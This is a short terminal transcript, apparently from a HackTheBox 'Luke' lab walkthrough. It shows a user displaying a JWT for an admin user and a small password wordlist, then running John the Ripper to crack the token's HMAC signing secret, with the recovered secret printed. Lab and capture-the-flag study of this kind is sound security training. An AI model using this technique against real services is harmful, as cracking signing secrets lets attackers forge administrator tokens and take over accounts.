 root@Kali:~/hackthebox/luke/extra# cat token.txt
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoiMCJ9.JjszoyYbYTqft8Ghq_3d3YXyGxxW7usaSC0hQYj1BkY
root@Kali:~/hackthebox/luke/extra# cat senhas
teste
naoexeites
qualquercoisa
worldisfullofdevelopers
agorasim
agoravai
root@Kali:~/hackthebox/luke/extra# john --wordlist=senhas token.txt
Using default input encoding: UTF-8
Loaded 1 password hash (HMAC-SHA256 [password is key, SHA256 256/256 AVX2 8x])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Warning: Only 6 candidates left, minimum 16 needed for performance.
worldisfullofdevelopers (?)
1g 0:00:00:00 DONE (2020-08-04 09:31) 25.00g/s 150.0p/s 150.0c/s 150.0C/s teste..agoravai
Use the "--show" option to display all of the cracked passwords reliably
Session completed
root@Kali:~/hackthebox/luke/extra#